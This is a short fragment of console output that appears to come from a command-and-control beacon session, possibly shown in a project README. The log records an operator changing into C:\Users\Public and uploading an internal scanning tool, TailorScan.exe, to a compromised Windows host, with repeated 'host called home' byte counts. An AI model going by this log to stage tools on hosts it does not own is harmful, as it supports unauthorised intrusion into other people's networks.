 [*] cd C:\Users\Public\
[+] host called home, sent: 24 bytes
[*] Tasked beacon to upload /Users/lintstar/Files/Program/LSTAR/scripts/IntrScan/TailorScan/x64/TailorScan.exe as TailorScan.exe
[+] host called home, sent: 786458 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 591950 bytes